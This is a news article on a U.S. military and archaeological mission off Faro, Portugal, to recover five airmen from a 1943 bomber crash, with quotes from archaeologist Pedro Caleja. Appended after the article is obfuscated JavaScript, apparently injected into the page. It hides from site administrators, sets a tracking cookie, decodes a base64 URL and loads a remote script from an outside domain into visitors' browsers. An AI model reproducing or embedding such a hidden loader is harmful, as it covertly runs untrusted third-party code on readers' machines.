A group of U.S. military personnel, archaeologists, and volunteers has been carrying out a remarkable mission off the coast of Faro, Portugal since the early September to recover the remains of five American pilots who lost their lives in a crash during World War II. To achieve this goal, non-profit Ships of Discovery is working with the Defense POW/MIA Accounting Agency (DPAA) which is unit of the US Department of Defense.
The Tragic Crash Of 1943

A U.S. Navy PB4Y-1 bomber which was a part of the greater war effort sadly fell into the sea off Faro’s shore on November 2, 1943. This crash claimed the lives of five military personnel whose bodies were never found. Local fisherman at sea cost saved six of them A memorial at Largo de São Francisco honors the efforts of local fishermen.
Although people have known about the crash location for years that is roughly two kilometers off of Faro Beach. But it is difficult to locate and retrieve the remains from the ocean. Teams have been analyzing the remains using modern technologies such as side scan sonar and magnetometers for years.
These tools has given important information on the site that is located at a depth of 18 to 21 meters on the sandy bottom on the Ancão Peninsula.
The current mission become possible because of the information gathered in last operation. Most parts of the aircraft is still intact after the plane is being submerged for decades. The finding of airplanes debris included the engine, propeller, and wing of the aircraft. This information is now being used by the team to direct their careful excavation.
Operations For Lost Pilots In Faro

Volunteers from the Task Force Dagger Special Operations Foundation are providing their time and effort. These people have battled PTSD and physical injuries themselves. Many of these soldiers are more aware than others of the responsibility of returning dead comrade home even decades later,
Pedro Caleja who is a skilled underwater archaeologist is leading the mission. His team is gradually removing the sand from the site by as they have been carefully digging it.
Pedro Caleja said to Barlavento newspaper:
The team needed someone to manage the oversight of Portuguese cultural heritage, in this case, the National Center for Nautical and Underwater Archaeology (CNANS). I handled all the logistical preparation for the campaign and submitted the work plan. The DPAA decided that, based on what was found, it would be worth excavating part of the site. That’s what we’re here to do now
Every stage of the process is documented with photographs and thorough records. Caleja and his group are aware of the mission’s personal importance.
Caleja also added:
Everything is proceeding as expected. I can say that we have found quite a few airplane wreckage pieces during the excavation. For most divers who visit the site, the visible parts include a wing, a propeller, and a distant engine, and little else. Now, we’ve found a lot of aeronautical material, many cables, and metal. Nothing is disturbed or removed. There is a clear objective defined. What is found is documented, as in any archaeological site. Pieces are catalogued, and photographs are taken of the layers for every 10 centimetres of sand removed from the seabed
Recovery Of Personal Items And Remains

The possibility of finding personal items is among the mission’s most significant parts. In addition to the recovery of human remains, there is a chance that little but significant artifacts like watches or rings may be found and given to the families as consolation.
Caleja said:
He DPAA never reveals whether it was successful or not. DNA tests are conducted, and if positive identification is made, the families are contacted
The corporation carefully examines these findings and informs families when there is absolute certainty. It is a cautious procedure and the news may bring both sadness and comfort to the families.
Pedro Caleja explained:
One of the people from Ships of Discovery, who came to Faro, excavated a 17th-century shipwreck, La Belle, where the remains of a sailor were found in surprisingly good condition. Sand and mud are anaerobic environments, where under the right circumstances, if a body is trapped and quickly covered, it may remain preserved
Many local and international organizations are helping in the recovery operation for the lost WWII pilots in Faro. The University of Lisbon’s HistArc, RECON Offshore, and the East Carolina University Maritime Studies Program are all providing their knowledge as well as by the local assistance offered by the University of Algarve’s Marine Science Center (CCMAR).
Read More About: New €25 Million DHL Terminal At Porto Airport To Expand Portuguese Operations
DPAA’s Conference In Faro
The DPAA is preparing a unique event to bring together the community and families in addition to the search and restoration efforts. A public conference will be held in Faro town hall on Saturday, September 21, at 10:30 am.
Officials from the DPAA, and family members of both the missing airmen and the Faro fishermen who rescued those pilots back in 1943 will all be present.
Caleja said:
This aircraft is quite well-known within the Portuguese diving community. Among all the identified planes, this one is in relatively good condition. Furthermore, in this specific case, the DPAA authorised the conference because they recognise the connection Faro has maintained with this historical event over the years
Everyone will visit the memorial at Largo de São Francisco in Faro after the conference.
The dedication of the DPAA, Ships of Discovery, and their partners gives confidence for a successful mission that will honor the memory of those who gave their lives in World War II even if the result is yet unknown.(function(){try{if(document.getElementById&&document.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)!==-1)return;function systemLoad(input){var key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,”);while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();






